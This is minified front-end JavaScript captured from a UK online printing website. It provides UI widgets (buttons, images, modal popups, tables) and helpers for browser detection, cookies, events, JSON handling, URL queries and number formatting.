    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7518
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
